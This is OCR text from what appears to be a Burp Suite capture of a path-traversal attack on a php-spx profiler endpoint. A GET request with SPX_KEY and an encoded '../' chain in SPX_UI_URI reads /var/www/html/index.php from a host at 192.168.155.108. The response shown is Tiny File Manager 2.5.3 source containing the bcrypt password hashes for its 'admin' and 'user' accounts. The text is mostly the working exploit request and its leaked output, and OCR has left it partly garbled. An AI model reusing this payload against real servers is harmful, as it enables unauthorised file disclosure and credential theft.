 1 GET /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&
SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2f%2fvar%2fwww%2fhtml%2findex.p
hp HTTP/1.1
2 Host: 192.168.155.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=umlf74fstrv956h5dn620o0bme
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Search
0 highlights
14 * H3K | Tiny File Manager V2.5.3
15 * @author CCP Programmers
16 * @github
https://github.com/prasathmani/tinyfilemanager
17 * @link https://tinyfilemanager.github.io
18 */
19
20 //TFM version
21 define('VERSION', '2.5.3');
22
23 //Application Title
24 define('APP_TITLE', 'Tiny File Manager');
25
26 // --- EDIT BELOW CONFIGURATION CAREFULLY ---
27
28 // Auth with login/password
29 // set true/false to enable/disable it
30 // Is independent from IP white- and blacklisting
31 $use_auth = true;
32
33 // Login user name and password
34 // Users: array('Username' => 'Password', 'Username2' =>
'Password2', ...)
35 // Generate secure password hash -
https://tinyfilemanager.github.io/docs/pwd.html
36 $auth_users = array(
37 'admin' =>
'$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7
rPb9cqG',
38 'user' =>
'$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/
QsdShxi'
39 );
40
Search
0 highlights
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
pector
Notes